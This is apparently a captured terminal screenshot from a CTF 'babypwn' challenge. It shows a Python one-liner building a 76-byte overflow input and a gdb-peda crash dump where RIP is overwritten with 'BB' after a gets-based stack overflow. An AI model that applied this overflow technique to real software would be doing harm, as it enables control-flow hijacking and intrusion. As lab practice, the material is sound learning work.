 oddcoder@ubuntu: ~/Documents/s4ctf/babypwn
gdb-peda$ q
oddcoder@ubuntu:~/Documents/s4ctf/babypwn$ python3 -c "print('A'*74 + 'BB')" > out
oddcoder@ubuntu:~/Documents/s4ctf/babypwn$ gdb ./ohbabybaby
GNU gdb (Ubuntu 9.2-0ubuntu1~20.04) 9.2
Copyright (C) 2020 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law.
Type "show copying" and "show warranty" for details.
This GDB was configured as "x86_64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
    <http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./ohbabybaby...
(No debugging symbols found in ./ohbabybaby)
gdb-peda$ r < out
Starting program: /home/oddcoder/Documents/s4ctf/babypwn/ohbabybaby < out
S4CTF
.....................................Tap Tap to see your prize!!....................................
...........................................0x555555555317...........................................
............................................Did you enjoy?..........................................
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
RAX: 0x7fffffffdf30 ('A' <repeats 72 times>, "BB")
RBX: 0x555555555540 (<__libc_csu_init>: push   r15)
RCX: 0x7ffff7fad980 --> 0xfbad2088
RDX: 0x0
RSI: 0x5555555596b3 ('A' <repeats 71 times>, "BB\n")
RDI: 0x7ffff7fb04d0 --> 0x0
RBP: 0x4141414141414141 ('AAAAAAAA')
RSP: 0x7fffffffdf80 --> 0x7fffffffe098 --> 0x7fffffffe3a1 ("/home/oddcoder/Documents/s4ctf/babypwn/ohbabybaby")
RIP: 0x555555004242 ('BB')
R8 : 0x7fffffffdf30 ('A' <repeats 72 times>, "BB")
R9 : 0x0
R10: 0x55555555455b --> 0x6474730073746567 ('gets')
R11: 0x7ffff7e48af0 (<_IO_gets>:        endbr64)
R12: 0x555555555110 (<_start>:  xor    ebp,ebp)
R13: 0x7fffffffe090 --> 0x1